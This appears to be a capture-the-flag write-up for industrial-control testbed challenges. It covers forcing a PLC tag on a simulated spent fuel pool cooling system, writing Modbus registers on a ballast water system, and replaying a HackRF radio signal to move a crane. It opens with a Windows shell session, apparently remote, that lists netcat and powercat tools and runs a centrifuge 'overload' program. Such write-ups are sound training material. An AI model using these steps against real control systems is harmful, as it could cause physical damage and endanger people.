05/02/2024  05:34 PM    <DIR>          Melservo
11/09/2023  01:36 PM    <DIR>          netcat-win32-1.12 - Copy
05/07/2022  02:24 PM    <DIR>          PerfLogs
07/04/2023  09:46 PM            37,664 powercat.ps1
06/09/2025  02:46 PM    <DIR>          Program Files
06/09/2025  02:20 PM    <DIR>          Program Files (x86)
04/30/2024  01:09 PM    <DIR>          RA
06/11/2025  01:22 PM    <DIR>          Temp
07/05/2023  11:38 AM    <DIR>          tools
08/27/2024  05:17 PM    <DIR>          Users
02/22/2024  01:34 AM            66,328 vfcompat.dll
02/18/2025  01:42 PM    <DIR>          WCH.CN
06/11/2025  05:51 PM    <DIR>          Windows
               3 File(s)        216,128 bytes
              19 Dir(s)  20,647,378,944 bytes free

C:\>cd EWS
cd EWS

C:\EWS>dir
dir
 Volume in drive C is Windows
 Volume Serial Number is 4890-F642

 Directory of C:\EWS

06/11/2025  05:14 PM    <DIR>          .
12/01/2023  12:07 PM         4,939,112 overload_centrifuge.exe
               1 File(s)      4,939,112 bytes
               1 Dir(s)  20,646,850,560 bytes free

C:\EWS>overload_centrifuge.exe
overload_centrifuge.exe

C:\EWS>cmd
cmd
Microsoft Windows [Version 10.0.22621.4317]
(c) Microsoft Corporation. All rights reserved.

C:\EWS>overload_centr
SPFCS
Description

SFPCS (Spent Fuel Pool Cooling System) is an essential safety system for maintaining the cooling of the Spent Fuel Pool (SFP) where used nuclear fuel is stored within a nuclear power plant. This system includes pumps, valves, heat exchangers, sensors, and more, to stably maintain the temperature of the spent fuel pool, and it is controlled via a PLC (Programmable Logic Controller). For normal operation, the PLC monitors various values such as water level, temperature, and flow rate, and automatically starts cooling pumps or controls valves under specific conditions.
* Testbed Scenario: Change the tag value to open Value3!
Currently, the SFPCS is connected to the PLC via TIA Portal in debug mode. The HMI displays a "Value3" field as locked, indicating that a specific control condition has not been met.
* Goal
Force a change to a PLC tag's value to activate the hidden "Value2?" field on the HMI and obtain the flag.
* Hint

Use the Force Table function in TIA Portal
Please head to the Queue Management Area to the right side of the stage, to register your team and queue up for the challenge
Solution
TLDR
- Go up to the Stage, they'll ask you to access a computer already there. It has TIA Portal
- In the left sidebar
- Find the PLC Tags
- Find the Force Table Function
- Key in an entry for the Value 3 field and force the value to be "1"
- Run the forcing (there's a play button)
It's really GUI based so just go by instinct.

Ballast Water Management System
Description

Solution
TLDR: Connect your computer to the system, and use the Modbus GUI to modify the relevant registers.
The Modbus GUI used is https://github.com/serhmarch/ModbusTools
I will not really go through how specifically to use the software, but the idea is to
- Configure the software to connect to 192.168.0.4, port 502
- Write to Register Addresses 400001 to 400003
- The description says 1-3 but from my past internship experience, registers only start from a higher address (in this case i think you add 400000) in PLCs. The lower addresses are for coils and other smaller data types in Modbus/ PLCs
Tower Crane
Description

We have enough data to control the Tower Crane. But, we don't have much time. Please control the Tower Crane in 3 minutes.

Your mission is to move the crane to the designated drop area. Get to the stage to identify the location of the drop area.

This challenge requires GNU Radio Companion (GRC). In GRC, reverse the flow of the blocks and then replay the given signal file just enough times to get to the designated drop area.

Please head to the Queue Management Area to the right side of the stage, to register your team and queue up for the challenge.
Setting up GNU Radio and HackRF
In this challenge you'll need to use the HackRF Software Defined Radio which was quite fun, but I figured setting it up might be a challenge to some so here are the steps I took to get it working.
GNURadio
I had GNURadio and GNURadio Companion installed in WSL beforehand, can just search on how to install on Linux.
However, when opening the grc file, the osmosdr is missing.
To solve that, I just used apt to install the necessary package.
sudo apt install gr-osmosdr
HackRF Setup
I basically followed this guide to set up the HackRF tools
https://github.com/whiteSHADOW1234/HackRF-One-for-Windows
To access the HackRF within WSL, I used usbipd to attach it to the WSL instance. You can learn more about it at https://github.com/dorssel/usbipd-win
The commands would be something like this
usbipd list
usbipd bind --busid 1-3
usbipd attach --wsl --busid 1-3
Solution
We were given a grc file.
We just needed to reverse the process using blocks (it's quite intuitive just drag and drop blocks), connect/ bind the HackRF, and play the graph
